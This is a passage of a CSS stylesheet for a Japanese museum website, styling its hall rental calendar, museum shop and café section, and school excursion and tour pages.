            .guide_rental_list_section.guide_rental_list_main_section .lh_ym_box ul li {
              font-size: 12px; } }
          .guide_rental_list_section.guide_rental_list_main_section .lh_ym_box ul li.prev_month {
            background: #7e7c79;
            text-align: left;
            width: 15%; }
            @media (max-width: 767px) {
              .guide_rental_list_section.guide_rental_list_main_section .lh_ym_box ul li.prev_month {
                width: 30%; } }
            .guide_rental_list_section.guide_rental_list_main_section .lh_ym_box ul li.prev_month a {
              padding: 20px; }
              @media (max-width: 767px) {
                .guide_rental_list_section.guide_rental_list_main_section .lh_ym_box ul li.prev_month a {
                  padding: 8px 12px; } }
          .guide_rental_list_section.guide_rental_list_main_section .lh_ym_box ul li.next_month {
            background: #7e7c79;
            text-align: right;
            width: 15%; }
            @media (max-width: 767px) {
              .guide_rental_list_section.guide_rental_list_main_section .lh_ym_box ul li.next_month {
                width: 30%; } }
            .guide_rental_list_section.guide_rental_list_main_section .lh_ym_box ul li.next_month a {
              padding: 20px; }
              @media (max-width: 767px) {
                .guide_rental_list_section.guide_rental_list_main_section .lh_ym_box ul li.next_month a {
                  padding: 8px 12px; } }
          .guide_rental_list_section.guide_rental_list_main_section .lh_ym_box ul li a {
            color: #ffffff;
            display: block; }
    .guide_rental_list_section.guide_rental_list_main_section .list_wrap {
      background: #f5f1ec;
      /* .lh_hall_box */ }
      .guide_rental_list_section.guide_rental_list_main_section .list_wrap .lh_hall_box {
        padding: 20px 0 0; }
        .guide_rental_list_section.guide_rental_list_main_section .list_wrap .lh_hall_box ul {
          width: 100%;
          padding: 20px 20px 0; }
          .guide_rental_list_section.guide_rental_list_main_section .list_wrap .lh_hall_box ul li {
            float: left;
            margin-right: 12px;
            border: 1px solid #ebe3da; }
            @media (max-width: 767px) {
              .guide_rental_list_section.guide_rental_list_main_section .list_wrap .lh_hall_box ul li {
                margin-right: 8px; } }
            .guide_rental_list_section.guide_rental_list_main_section .list_wrap .lh_hall_box ul li a {
              display: block;
              padding: 10px 18px;
              background: #ffffff; }
              @media (max-width: 767px) {
                .guide_rental_list_section.guide_rental_list_main_section .list_wrap .lh_hall_box ul li a {
                  padding: 8px 10px; } }
            .guide_rental_list_section.guide_rental_list_main_section .list_wrap .lh_hall_box ul li.current_link a {
              background: #ebe3da; }
        .guide_rental_list_section.guide_rental_list_main_section .list_wrap .lh_hall_box p {
          text-align: right;
          margin: 0 20px; }
          @media (max-width: 767px) {
            .guide_rental_list_section.guide_rental_list_main_section .list_wrap .lh_hall_box p {
              text-align: left; } }
      .guide_rental_list_section.guide_rental_list_main_section .list_wrap .table_wrap {
        clear: both;
        padding: 20px;
        background: #ebe3da;
        width: 100%;
        box-sizing: border-box; }
      @media (max-width: 767px) {
        .guide_rental_list_section.guide_rental_list_main_section .list_wrap .table_wrap02 {
          overflow: auto; } }
      .guide_rental_list_section.guide_rental_list_main_section .list_wrap table {
        width: 100%; }
        @media (max-width: 767px) {
          .guide_rental_list_section.guide_rental_list_main_section .list_wrap table {
            white-space: nowrap; } }
        .guide_rental_list_section.guide_rental_list_main_section .list_wrap table thead th {
          background: #ebe3da;
          font-size: 15px;
          width: 22.5%; }
          .guide_rental_list_section.guide_rental_list_main_section .list_wrap table thead th:first-child {
            width: 10%; }
        .guide_rental_list_section.guide_rental_list_main_section .list_wrap table tbody th em {
          font-weight: bold;
          font-size: 20px; }
        .guide_rental_list_section.guide_rental_list_main_section .list_wrap table tbody th small {
          font-size: 13px; }
        .guide_rental_list_section.guide_rental_list_main_section .list_wrap table tr {
          background: #ffffff;
          font-size: 20px; }
          @media (max-width: 767px) {
            .guide_rental_list_section.guide_rental_list_main_section .list_wrap table tr {
              font-size: 14px; } }
          .guide_rental_list_section.guide_rental_list_main_section .list_wrap table tr.saturday_color {
            background: #effaff; }
          .guide_rental_list_section.guide_rental_list_main_section .list_wrap table tr.sunday_color {
            background: #ffedee; }
          .guide_rental_list_section.guide_rental_list_main_section .list_wrap table tr td {
            text-align: center;
            padding: 12px; }
          .guide_rental_list_section.guide_rental_list_main_section .list_wrap table tr th {
            text-align: center;
            padding: 12px; }
  .guide_rental_list_section.guide_local_contact_section {
    margin: 80px 0; }
    .guide_rental_list_section.guide_local_contact_section .contact_box {
      background: #fcfbfa;
      border: 1px solid #f0ebe5;
      padding: 30px;
      width: 60%;
      margin: 0 auto;
      color: #818181; }
      @media (max-width: 767px) {
        .guide_rental_list_section.guide_local_contact_section .contact_box {
          width: 100%;
          padding: 20px 3%; } }
      .guide_rental_list_section.guide_local_contact_section .contact_box h2 {
        font-size: 16px;
        font-weight: bold;
        margin-bottom: 20px; }
      .guide_rental_list_section.guide_local_contact_section .contact_box span {
        font-weight: bold;
        font-size: 18px; }
        @media (max-width: 767px) {
          .guide_rental_list_section.guide_local_contact_section .contact_box span {
            font-size: 14px; } }
    @media (max-width: 767px) {
      .guide_rental_list_section.guide_local_contact_section {
        margin: 40px 0; } }
    .guide_rental_list_section.guide_local_contact_section p {
      line-height: 2; }

/*.guide_rental_list_section */
/* ミュージアムショップ・喫茶室 */
.about_shop_section {
  margin: 0 0 50px;
  /* 共通 */
  /* .fund_detail */ }
  @media (max-width: 767px) {
    .about_shop_section {
      margin: 0; } }
  .about_shop_section .ttl01 {
    display: block;
    width: 100%;
    font-size: 29px;
    line-height: 1;
    padding: 0 0 10px 34px;
    border-bottom: solid 1px #e5e5e5;
    position: relative;
    text-align: left;
    margin-bottom: 45px; }
    .about_shop_section .ttl01:before {
      display: inline-block;
      content: '';
      background: url(../img/guide/shop/icon01.png) no-repeat;
      background-size: 100% auto;
      width: 28px;
      height: 29px;
      position: absolute;
      top: -2px;
      left: 0; }
    @media (max-width: 991px) {
      .about_shop_section .ttl01 {
        font-size: 22px; } }
  .about_shop_section hr {
    border: 0;
    height: 1px;
    background: #e5e5e5;
    position: relative; }
    .about_shop_section hr:before {
      content: "";
      position: absolute;
      background: url(../img/common/hr_img.png) no-repeat;
      top: -6px;
      left: 50%;
      margin-left: -40.5px;
      width: 81px;
      height: 12px; }
  .about_shop_section h2 {
    display: block;
    font-size: 27px;
    margin: 40px 0; }
  .about_shop_section.shop_detail {
    margin-bottom: 40px;
    /* .desc_box */ }
    .about_shop_section.shop_detail h2 {
      line-height: 1; }
      @media (max-width: 991px) {
        .about_shop_section.shop_detail h2 {
          font-size: 20px; } }
    .about_shop_section.shop_detail .about_overview_slider .about_slick {
      display: block;
      position: relative; }
      .about_shop_section.shop_detail .about_overview_slider .about_slick li.slide {
        float: left;
        width: 100%; }
        .about_shop_section.shop_detail .about_overview_slider .about_slick li.slide span {
          display: block;
          border: 1px solid #e6e6e6;
          text-align: left;
          padding: 3px 8px; }
      .about_shop_section.shop_detail .about_overview_slider .about_slick img {
        max-width: 100%;
        width: 100%;
        height: auto; }
      .about_shop_section.shop_detail .about_overview_slider .about_slick .slick-prev {
        position: absolute;
        background: url(../img/index/main_left_btn.png) no-repeat;
        width: 37px;
        height: 77px;
        font-size: 0;
        top: 50%;
        left: 0;
        z-index: 2000;
        border: 0;
        margin-top: -38.5px;
        cursor: pointer; }
        @media (max-width: 767px) {
          .about_shop_section.shop_detail .about_overview_slider .about_slick .slick-prev {
            margin-top: -48.5px; } }
      .about_shop_section.shop_detail .about_overview_slider .about_slick .slick-next {
        position: absolute;
        background: url(../img/index/main_right_btn.png) no-repeat;
        width: 36px;
        height: 77px;
        font-size: 0;
        top: 50%;
        right: 0;
        z-index: 2000;
        border: 0;
        margin-top: -38.5px;
        cursor: pointer; }
        @media (max-width: 767px) {
          .about_shop_section.shop_detail .about_overview_slider .about_slick .slick-next {
            margin-top: -48.5px; } }
    .about_shop_section.shop_detail .about_overview_slider {
      width: 850px;
      margin: 50px auto 0; }
      @media (max-width: 991px) {
        .about_shop_section.shop_detail .about_overview_slider {
          width: 100%; } }
    .about_shop_section.shop_detail .desc_box {
      width: 85%;
      margin: 45px auto;
      padding: 20px 0 0;
      text-align: left;
      position: relative; }
      @media (max-width: 767px) {
        .about_shop_section.shop_detail .desc_box {
          padding: 20px 4%;
          width: 100%;
          margin: 20px auto; } }
      .about_shop_section.shop_detail .desc_box .l_col {
        float: left;
        width: 53%; }
        @media (max-width: 767px) {
          .about_shop_section.shop_detail .desc_box .l_col {
            width: 100%;
            float: none;
            margin-bottom: 20px; } }
      .about_shop_section.shop_detail .desc_box .r_col {
        float: right;
        width: 44%; }
        @media (max-width: 767px) {
          .about_shop_section.shop_detail .desc_box .r_col {
            width: 100%;
            float: none; } }
        .about_shop_section.shop_detail .desc_box .r_col table {
          border-collapse: collapse;
          margin: 0 auto;
          width: 100%; }
          @media (max-width: 767px) {
            .about_shop_section.shop_detail .desc_box .r_col table {
              width: 100%; } }
          .about_shop_section.shop_detail .desc_box .r_col table th {
            border-bottom: solid 2px #fff;
            background: #f0ebe5;
            padding: 14px;
            font-weight: bold;
            vertical-align: middle; }
          .about_shop_section.shop_detail .desc_box .r_col table td {
            border-bottom: solid 2px #fff;
            padding: 14px;
            background: #faf5ee;
            vertical-align: top; }
    .about_shop_section.shop_detail a.pdfbtn {
      width: 200px;
      min-height: 32px;
      font-size: 13px;
      display: block;
      border: solid 1px #bfbfbf;
      padding: 7px 0 6px 0;
      margin: 0 auto 0 0;
      background: #fff;
      color: #333333;
      text-align: center; }
      @media (max-width: 767px) {
        .about_shop_section.shop_detail a.pdfbtn {
          margin: 0 auto;
          width: 50%; } }
      .about_shop_section.shop_detail a.pdfbtn:hover {
        background: #bfbfbf; }
      .about_shop_section.shop_detail a.pdfbtn:after {
        display: inline-block;
        content: " \f1c1";
        font-family: FontAwesome;
        width: 25px;
        height: 25px;
        vertical-align: middle;
        text-align: center;
        color: #d31313; }
    .about_shop_section.shop_detail ul.item_list {
      margin: 0 0 1em;
      overflow: hidden;
      width: 100%; }
      .about_shop_section.shop_detail ul.item_list li {
        width: 25%;
        max-width: 230px;
        margin: 0 2% 30px 0;
        box-sizing: border-box;
        float: left;
        text-align: left; }
        @media (min-width: 768px) and (max-width: 991px) {
          .about_shop_section.shop_detail ul.item_list li {
            width: 23.5%;
            margin: 0 2% 30px 0; } }
        .about_shop_section.shop_detail ul.item_list li:nth-child(4n) {
          margin-right: 0; }
        .about_shop_section.shop_detail ul.item_list li .photo {
          margin-bottom: 10px; }
        @media (max-width: 767px) {
          .about_shop_section.shop_detail ul.item_list li {
            float: none;
            width: 64.84%;
            margin: 0 auto 20px; }
            .about_shop_section.shop_detail ul.item_list li:nth-child(4n) {
              margin: 0 auto 20px; } }

/* about_shop_section */
/* 学校関係の皆さまへ */
@media (max-width: 768px) {
  section img {
    max-width: 100%;
    height: auto; } }
.guide_excursion_nav_section {
  border-bottom: 2px solid #ece8e2; }
  .guide_excursion_nav_section .inner-box {
    margin-bottom: -2px; }
  .guide_excursion_nav_section ul {
    display: block;
    margin-top: 20px; }
    .guide_excursion_nav_section ul li {
      font-size: 15px;
      float: left;
      border: 2px solid #ece8e2;
      border-bottom: none;
      margin-right: 5px; }
      .guide_excursion_nav_section ul li a {
        display: block;
        padding: 13px 15px 9px; }
      .guide_excursion_nav_section ul li.select_page {
        background: #faf5ee; }
      .guide_excursion_nav_section ul li:hover {
        background: #faf5ee; }
      .guide_excursion_nav_section ul li.faqs {
        border: none; }
        .guide_excursion_nav_section ul li.faqs:hover {
          background: none; }
  @media (max-width: 991px) {
    .guide_excursion_nav_section {
      display: none; } }

.guide_excursion_nav_section_sp .nav_sp {
  background: #fff;
  border: 1px solid #626262;
  border-radius: 5px;
  width: 90%;
  margin: 0 auto 30px; }
  .guide_excursion_nav_section_sp .nav_sp dt {
    padding: 10px;
    color: #bababa;
    position: relative; }
    .guide_excursion_nav_section_sp .nav_sp dt:after {
      content: '';
      display: block;
      content: '\f107';
      font-family: FontAwesome;
      position: absolute;
      right: 14px;
      top: 50%;
      margin-top: -9px;
      color: #333333; }
    .guide_excursion_nav_section_sp .nav_sp dt.active:after {
      content: '\f106'; }
  .guide_excursion_nav_section_sp .nav_sp dd li {
    padding: 10px;
    border-top: 1px solid #626262; }

.guide_excursion_nav_section_bottom {
  border-top: 2px solid #ece8e2; }
  .guide_excursion_nav_section_bottom .inner-box {
    margin-top: -2px; }
  .guide_excursion_nav_section_bottom ul {
    display: block;
    margin-bottom: 20px; }
    .guide_excursion_nav_section_bottom ul li {
      font-size: 15px;
      float: left;
      border: 2px solid #ece8e2;
      border-top: none;
      margin-right: 5px; }
      .guide_excursion_nav_section_bottom ul li a {
        display: block;
        padding: 13px 15px 9px; }
      .guide_excursion_nav_section_bottom ul li.select_page {
        background: #faf5ee; }
      .guide_excursion_nav_section_bottom ul li:hover {
        background: #faf5ee; }
      .guide_excursion_nav_section_bottom ul li.faqs {
        border: none; }
        .guide_excursion_nav_section_bottom ul li.faqs:hover {
          background: none; }
  @media (max-width: 991px) {
    .guide_excursion_nav_section_bottom {
      display: none; } }

.guide_excursion_summary_section {
  background: #faf5ee;
  padding-top: 50px; }
  .guide_excursion_summary_section .inner-box {
    background: #ffffff;
    overflow: inherit !important; }
    .guide_excursion_summary_section .inner-box .lead_box {
      background: url(../img/guide/excursion/excursion_summary_bg.png) no-repeat top center #000000;
      color: #ffffff;
      padding: 80px 200px;
      margin-bottom: 80px;
      position: relative;
      min-height: 800px; }
      @media (max-width: 768px) {
        .guide_excursion_summary_section .inner-box .lead_box {
          padding: 30px 3%;
          margin-bottom: 0;
          background: url(../img/guide/excursion/excursion_summary_bg_sp.png) no-repeat top center #000000; } }
      .guide_excursion_summary_section .inner-box .lead_box h1 {
        font-size: 48px;
        line-height: 1.5; }
        @media (max-width: 768px) {
          .guide_excursion_summary_section .inner-box .lead_box h1 {
            font-size: 28px; } }
      .guide_excursion_summary_section .inner-box .lead_box .catch_txt {
        font-size: 20px;
        margin-bottom: 50px; }
        @media (max-width: 768px) {
          .guide_excursion_summary_section .inner-box .lead_box .catch_txt {
            font-size: 18px; } }
      .guide_excursion_summary_section .inner-box .lead_box p {
        margin-bottom: 1em;
        padding: 0 60px;
        text-align: left; }
        @media (max-width: 768px) {
          .guide_excursion_summary_section .inner-box .lead_box p {
            padding: 0; } }
      .guide_excursion_summary_section .inner-box .lead_box .lead_img_l {
        position: absolute;
        left: -15px;
        bottom: -80px; }
        @media (max-width: 768px) {
          .guide_excursion_summary_section .inner-box .lead_box .lead_img_l {
            display: none; } }
      .guide_excursion_summary_section .inner-box .lead_box .lead_img_r {
        position: absolute;
        right: -20px;
        bottom: 0px; }
        @media (max-width: 768px) {
          .guide_excursion_summary_section .inner-box .lead_box .lead_img_r {
            display: none; } }
      .guide_excursion_summary_section .inner-box .lead_box .lead_img_sp {
        display: none; }
        @media (max-width: 768px) {
          .guide_excursion_summary_section .inner-box .lead_box .lead_img_sp {
            display: block; }
            .guide_excursion_summary_section .inner-box .lead_box .lead_img_sp img {
              margin-bottom: -55px; } }

.guide_excursion_flow_section {
  background: #faf5ee; }
  .guide_excursion_flow_section .inner-box {
    background: #ffffff; }
    .guide_excursion_flow_section .inner-box .ttl01 {
      width: 100%;
      font-size: 29px;
      font-weight: lighter;
      margin: 30px 0 10px 0;
      text-align: center;
      white-space: nowrap;
      position: relative;
      display: flex;
      background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
      padding-bottom: 60px; }
      .guide_excursion_flow_section .inner-box .ttl01:before, .guide_excursion_flow_section .inner-box .ttl01:after {
        content: '';
        display: inline;
        border-top: solid 1px #e5e5e5;
        flex-grow: 1;
        margin-top: 0.5em; }
      .guide_excursion_flow_section .inner-box .ttl01:before {
        margin-right: 0.5em; }
      .guide_excursion_flow_section .inner-box .ttl01:after {
        margin-left: 0.5em; }
    @media (max-width: 767px) {
      .guide_excursion_flow_section .inner-box .ttl01 {
        font-size: 21px;
        margin-top: 80px; } }
  .guide_excursion_flow_section dl {
    text-align: left;
    width: 90.4%;
    margin: 55px auto; }
    @media (max-width: 767px) {
      .guide_excursion_flow_section dl {
        margin: 25px auto; } }
    .guide_excursion_flow_section dl dt {
      float: left;
      width: 30.4%;
      font-size: 24px;
      color: #037a70;
      position: relative;
      padding-right: 0.6%; }
      @media (max-width: 768px) {
        .guide_excursion_flow_section dl dt {
          float: none;
          width: auto;
          margin-bottom: 20px;
          font-size: 18px; } }
      .guide_excursion_flow_section dl dt:before {
        content: "1";
        font-size: 48px;
        font-weight: bold;
        color: #ccdbda;
        position: relative;
        top: 8px;
        margin-right: 10px; }
        @media (max-width: 768px) {
          .guide_excursion_flow_section dl dt:before {
            font-size: 26px;
            top: 2px; } }
      .guide_excursion_flow_section dl dt:nth-of-type(2):before {
        content: "2"; }
      .guide_excursion_flow_section dl dt:nth-of-type(3):before {
        content: "3"; }
      .guide_excursion_flow_section dl dt:nth-of-type(4):before {
        content: "4"; }
      .guide_excursion_flow_section dl dt:after {
        content: "";
        display: block;
        background: url(../img/guide/excursion/excursion_flow_bg.png) no-repeat bottom center;
        width: 40px;
        height: 45px;
        margin: 20px auto 0; }
        @media (max-width: 767px) {
          .guide_excursion_flow_section dl dt:after {
            display: none; } }
      .guide_excursion_flow_section dl dt:nth-of-type(4):after {
        display: none; }
    .guide_excursion_flow_section dl dd {
      padding: 0 0 28px 31%;
      margin-bottom: 28px;
      border-bottom: 2px solid #e5e5e5; }
      @media (max-width: 767px) {
        .guide_excursion_flow_section dl dd {
          padding: 0 0 28px 0; }
          .guide_excursion_flow_section dl dd:after {
            content: "";
            display: block;
            background: url(../img/guide/excursion/excursion_flow_bg.png) no-repeat bottom center;
            width: 40px;
            height: 45px;
            margin: 20px auto 0; }
          .guide_excursion_flow_section dl dd:nth-of-type(4):after {
            display: none; } }
      .guide_excursion_flow_section dl dd:nth-of-type(4) {
        border-bottom: none; }
      .guide_excursion_flow_section dl dd p {
        margin-bottom: 1em; }
      .guide_excursion_flow_section dl dd a {
        max-width: 160px;
        width: 100%;
        min-height: 32px;
        font-size: 13px;
        display: block;
        border: solid 1px #bfbfbf;
        padding: 7px 0 6px 0;
        background: #fff;
        color: #333333;
        text-align: center; }
        @media (max-width: 767px) {
          .guide_excursion_flow_section dl dd a {
            margin: 0 auto;
            width: 98%; } }
        .guide_excursion_flow_section dl dd a:hover {
          background: #bfbfbf; }
        .guide_excursion_flow_section dl dd a:after {
          display: inline-block;
          content: " \f1c1";
          font-family: FontAwesome;
          width: 25px;
          height: 25px;
          vertical-align: middle;
          text-align: center;
          color: #d31313; }

.guide_excursion_section {
  background: #faf5ee; }
  .guide_excursion_section .inner-box {
    background: #ffffff;
    padding-top: 60px; }
    @media (max-width: 768px) {
      .guide_excursion_section .inner-box {
        padding-top: 30px; } }
    .guide_excursion_section .inner-box .ttl01 {
      width: 100%;
      font-size: 29px;
      font-weight: lighter;
      margin: 30px 0 10px 0;
      text-align: center;
      white-space: nowrap;
      position: relative;
      display: flex;
      background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
      padding-bottom: 60px; }
      .guide_excursion_section .inner-box .ttl01:before, .guide_excursion_section .inner-box .ttl01:after {
        content: '';
        display: inline;
        border-top: solid 1px #e5e5e5;
        flex-grow: 1;
        margin-top: 0.5em; }
      .guide_excursion_section .inner-box .ttl01:before {
        margin-right: 0.5em; }
      .guide_excursion_section .inner-box .ttl01:after {
        margin-left: 0.5em; }
    @media (max-width: 767px) {
      .guide_excursion_section .inner-box .ttl01 {
        font-size: 21px; } }
  .guide_excursion_section .overview_img {
    margin: 0 0 60px; }
  .guide_excursion_section.facility_section .facility_list {
    width: 90.4%;
    margin: 0 auto;
    border-bottom: 2px solid #e5e5e5;
    padding-bottom: 50px; }
    .guide_excursion_section.facility_section .facility_list li .faci_img {
      display: block; }
      .guide_excursion_section.facility_section .facility_list li .faci_img img {
        width: 100%;
        max-width: 100%;
        height: auto; }
    .guide_excursion_section.facility_section .facility_list li h2 {
      background: url(../img/guide/icon_ttl02.png) no-repeat left 5px;
      font-size: 20px;
      padding-left: 20px; }
      .guide_excursion_section.facility_section .facility_list li h2 .small_txt {
        font-size: 10px; }
    .guide_excursion_section.facility_section .facility_list li .att_txt {
      color: #d31313; }
  .guide_excursion_section#floor1f {
    padding-bottom: 50px; }
    .guide_excursion_section#floor1f .facility_list {
      border-bottom: none; }

@media (min-width: 768px) {
  .banner_bottom_section.col02 {
    width: 50%;
    margin: 40px auto; } }
@media (max-width: 767px) {
  .guide_excursion_section .ttl01 {
    font-size: 21px; } }
/* 城博で学ぶ */
.guide_tour_summary_section {
  background: #faf5ee;
  padding-top: 50px; }
  .guide_tour_summary_section .inner-box {
    background: #ffffff;
    overflow: inherit !important; }
    .guide_tour_summary_section .inner-box .lead_box {
      background: url(../img/guide/excursion/tour/tour_summary_bg.png) no-repeat top center #000000;
      background-size: cover;
      color: #ffffff;
      padding: 76px 100px; }
      @media (max-width: 768px) {
        .guide_tour_summary_section .inner-box .lead_box {
          padding: 30px 3%;
          margin-bottom: 0;
          background: url(../img/guide/excursion/tour/tour_summary_bg.png) no-repeat top center #000000; } }
      .guide_tour_summary_section .inner-box .lead_box h1 {
        font-size: 50px;
        line-height: 1.5;
        margin-bottom: 30px; }
        @media (max-width: 768px) {
          .guide_tour_summary_section .inner-box .lead_box h1 {
            font-size: 28px; } }
      .guide_tour_summary_section .inner-box .lead_box p {
        margin-bottom: 1em;
        padding: 0 150px;
        text-align: left; }
        @media (max-width: 768px) {
          .guide_tour_summary_section .inner-box .lead_box p {
            padding: 0; } }

.guide_tour_flow_section {
  background: #faf5ee; }
  .guide_tour_flow_section .inner-box {
    background: #ffffff; }
    .guide_tour_flow_section .inner-box .facility_list {
      margin: 40px auto;
      overflow: hidden;
      width: 90.4%; }
      .guide_tour_flow_section .inner-box .facility_list li {
        float: left;
        width: 30.5%;
        text-align: left;
        margin: 0 4.25% 40px 0; }
        .guide_tour_flow_section .inner-box .facility_list li:nth-child(3n) {
          margin-right: 0; }
        .guide_tour_flow_section .inner-box .facility_list li:nth-child(3n+1) {
          clear: left; }
        .guide_tour_flow_section .inner-box .facility_list li h2 {
          border-bottom: 2px solid #f2ece2;
          font-size: 20px;
          padding-left: 20px;
          color: #3962ad;
          font-weight: bold;
          padding: 0 0 15px;
          margin-bottom: 25px;
          position: relative;
          height: 60px;
          display: table;
          width: 100%; }
          .guide_tour_flow_section .inner-box .facility_list li h2 span {
            display: table-cell;
            vertical-align: middle; }
          .guide_tour_flow_section .inner-box .facility_list li h2 .num-l {
            font-size: 45px;
            white-space: nowrap;
            width: 1em; }
        .guide_tour_flow_section .inner-box .facility_list li .faci_img img {
          width: 100%;
          max-width: 100%;
          height: auto; }
        @media (max-width: 767px) {
          .guide_tour_flow_section .inner-box .facility_list li {
            float: none;
            width: 100%;
            margin: 0 0 40px 0 !important; }
            .guide_tour_flow_section .inner-box .facility_list li .faci_img {
              text-align: center; } }

.guide_tour_case_section {
  background: #faf5ee; }
  .guide_tour_case_section .inner-box {
    background: #ffffff;
    text-align: left; }
    @media (max-width: 768px) {
      .guide_tour_case_section .inner-box {
        padding: 30px 0 0; } }
    .guide_tour_case_section .inner-box .ttl01 {
      width: 100%;
      font-size: 29px;
      font-weight: lighter;
      text-align: center;
      white-space: nowrap;
      position: relative;
      display: flex;
      line-height: 1.2;
      padding-top: 5px;
      background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
      padding-bottom: 60px; }
      .guide_tour_case_section .inner-box .ttl01:before, .guide_tour_case_section .inner-box .ttl01:after {
        content: '';
        display: inline;
        border-top: solid 1px #e5e5e5;
        flex-grow: 1;
        margin-top: 0.5em; }
      .guide_tour_case_section .inner-box .ttl01:before {
        margin-right: 0.5em; }
      .guide_tour_case_section .inner-box .ttl01:after {
        margin-left: 0.5em; }
      @media (max-width: 767px) {
        .guide_tour_case_section .inner-box .ttl01 {
          font-size: 21px; } }
    .guide_tour_case_section .inner-box .icn-example li {
      display: inline-block;
      padding-left: 26px;
      margin-right: 10px; }
      @media (max-width: 767px) {
        .guide_tour_case_section .inner-box .icn-example li {
          padding-left: 20px; } }
      .guide_tour_case_section .inner-box .icn-example li.time {
        background: url(../img/guide/excursion/tour/icn-time.png) no-repeat left top; }
        @media (max-width: 767px) {
          .guide_tour_case_section .inner-box .icn-example li.time {
            background-size: auto 18px;
            background-position: left 3px; } }
      .guide_tour_case_section .inner-box .icn-example li.space {
        background: url(../img/guide/excursion/tour/icn-space.png) no-repeat left top; }
        @media (max-width: 767px) {
          .guide_tour_case_section .inner-box .icn-example li.space {
            background-size: auto 18px;
            background-position: left 3px; } }
      .guide_tour_case_section .inner-box .icn-example li.cost {
        background: url(../img/guide/excursion/tour/icn-cost.png) no-repeat left top; }
        @media (max-width: 767px) {
          .guide_tour_case_section .inner-box .icn-example li.cost {
            background-size: auto 18px;
            background-position: left 3px; } }
      .guide_tour_case_section .inner-box .icn-example li.root {
        background: url(../img/guide/excursion/tour/icn-root.png) no-repeat left top; }
        @media (max-width: 767px) {
          .guide_tour_case_section .inner-box .icn-example li.root {
            background-size: auto 18px;
            background-position: left 3px; } }
    .guide_tour_case_section .inner-box .case_ttl_wrap {
      position: relative; }
      .guide_tour_case_section .inner-box .case_ttl_wrap .ttl02 {
        font-size: 32px;
        color: #3962ad;
        font-weight: bold;
        text-align: left;
        line-height: 1.5;
        border-bottom: 2px solid #e5e5e5;
        width: 90.4%;
        margin: 60px auto 10px;
        position: relative; }
        @media (max-width: 767px) {
          .guide_tour_case_section .inner-box .case_ttl_wrap .ttl02 {
            font-size: 22px; } }
        .guide_tour_case_section .inner-box .case_ttl_wrap .ttl02 .num-l {
          font-size: 45px; }
          @media (max-width: 767px) {
            .guide_tour_case_section .inner-box .case_ttl_wrap .ttl02 .num-l {
              font-size: 35px; } }
      .guide_tour_case_section .inner-box .case_ttl_wrap .icn-example {
        font-size: 14px;
        line-height: 24px;
        display: block;
        position: absolute;
        right: 4.8%;
        bottom: 10px; }
        @media (max-width: 767px) {
          .guide_tour_case_section .inner-box .case_ttl_wrap .icn-example {
            position: inherit;
            right: auto;
            bottom: auto;
            width: 90.4%;
            margin: 0 auto 10px; } }
        .guide_tour_case_section .inner-box .case_ttl_wrap .icn-example li {
          display: inline-block;
          padding-left: 26px;
          margin-right: 10px; }
          @media (max-width: 767px) {
            .guide_tour_case_section .inner-box .case_ttl_wrap .icn-example li {
              padding-left: 20px; } }
    .guide_tour_case_section .inner-box .caption-txt {
      width: 90.4%;
      margin: 0 auto 20px; }
    .guide_tour_case_section .inner-box .case_box {
      display: table;
      background: #f2ece2;
      width: 90.4%;
      margin: 0 auto 20px;
      height: 100%; }
      @media (max-width: 767px) {
        .guide_tour_case_section .inner-box .case_box {
          display: block;
          width: 100%; } }
      .guide_tour_case_section .inner-box .case_box .case_img {
        display: table-cell;
        width: 275px;
        height: 100%;
        background-size: auto 100% !important; }
        @media (max-width: 767px) {
          .guide_tour_case_section .inner-box .case_box .case_img {
            display: block;
            width: 100%; } }
        .guide_tour_case_section .inner-box .case_box .case_img.case_img01 {
          background: url(../img/guide/excursion/tour/tour_case_01.png) no-repeat center center;
          background-size: auto 100%; }
        .guide_tour_case_section .inner-box .case_box .case_img.case_img02 {
          background: url(../img/guide/excursion/tour/tour_case_02.png) no-repeat center center; }
        .guide_tour_case_section .inner-box .case_box .case_img.case_img03 {
          background: url(../img/guide/excursion/tour/tour_case_03.png) no-repeat center center; }
        .guide_tour_case_section .inner-box .case_box .case_img.case_img04 {
          background: url(../img/guide/excursion/tour/tour_case_04.png) no-repeat center center; }
        .guide_tour_case_section .inner-box .case_box .case_img.case_img05 {
          background: url(../img/guide/excursion/tour/tour_case_05.png) no-repeat center center; }
        .guide_tour_case_section .inner-box .case_box .case_img.case_img06 {
          background: url(../img/guide/excursion/tour/tour_case_06.png) no-repeat center center; }
        .guide_tour_case_section .inner-box .case_box .case_img.case_img07 {
          background: url(../img/guide/excursion/tour/tour_case_07.png) no-repeat center center; }
        .guide_tour_case_section .inner-box .case_box .case_img.case_img08 {
          background: url(../img/guide/excursion/tour/tour_case_08.png) no-repeat center center; }
        .guide_tour_case_section .inner-box .case_box .case_img.case_img09 {
          background: url(../img/guide/excursion/tour/tour_case_09.png) no-repeat center center; }
        .guide_tour_case_section .inner-box .case_box .case_img.case_img10 {
          background: url(../img/guide/excursion/tour/tour_case_10.png) no-repeat center center; }
        .guide_tour_case_section .inner-box .case_box .case_img.case_img11 {
          background: url(../img/guide/excursion/tour/tour_case_11.png) no-repeat center center; }
        .guide_tour_case_section .inner-box .case_box .case_img.case_img12 {
          background: url(../img/guide/excursion/tour/tour_case_12.png) no-repeat center center; }
        .guide_tour_case_section .inner-box .case_box .case_img img {
          display: none; }
          @media (max-width: 767px) {
            .guide_tour_case_section .inner-box .case_box .case_img img {
              display: block;
              width: 100%;
              height: auto;
              max-width: 100%; } }
      .guide_tour_case_section .inner-box .case_box .case_txt_wrap {
        display: table-cell;
        vertical-align: top;
        padding-left: 40px; }
        @media (max-width: 767px) {
          .guide_tour_case_section .inner-box .case_box .case_txt_wrap {
            display: block;
            width: auto;
            padding: 20px; } }
        .guide_tour_case_section .inner-box .case_box .case_txt_wrap h3 {
          margin: 20px 0 10px;
          padding-bottom: 10px;
          border-bottom: 2px solid #ffffff;
          font-size: 20px;
          font-weight: bold; }
          @media (max-width: 767px) {
            .guide_tour_case_section .inner-box .case_box .case_txt_wrap h3 {
              font-size: 18px; } }
        .guide_tour_case_section .inner-box .case_box .case_txt_wrap .icn_box {
          color: #3962ad; }
          .guide_tour_case_section .inner-box .case_box .case_txt_wrap .icn_box .icn-example {
            line-height: 22px; }
            .guide_tour_case_section .inner-box .case_box .case_txt_wrap .icn_box .icn-example li {
              padding-left: 22px;
              margin-right: 10px; }
        .guide_tour_case_section .inner-box .case_box .case_txt_wrap .detail_txt {
          padding: 20px 20px 20px 0; }
          @media (max-width: 767px) {
